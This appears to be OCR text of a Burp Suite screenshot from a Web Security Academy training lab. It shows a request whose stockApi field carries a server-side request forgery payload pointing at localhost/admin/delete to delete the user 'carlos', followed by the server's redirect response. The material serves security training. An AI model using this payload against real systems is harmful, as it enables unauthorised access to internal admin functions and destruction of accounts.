 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a3a00c703879ff7853d60ad00f90075.web-security-academy.
net
3 Cookie: session=thVcBUFmIouqg1Ic1EGpvCJ0Oma6uslu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3a00c703879ff7853d60ad00f90075.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0a3a00c703879ff7853d60ad00f90075.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=UluzZTFwzdPOLTl7cdLxuJXTvDuKq2s0;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7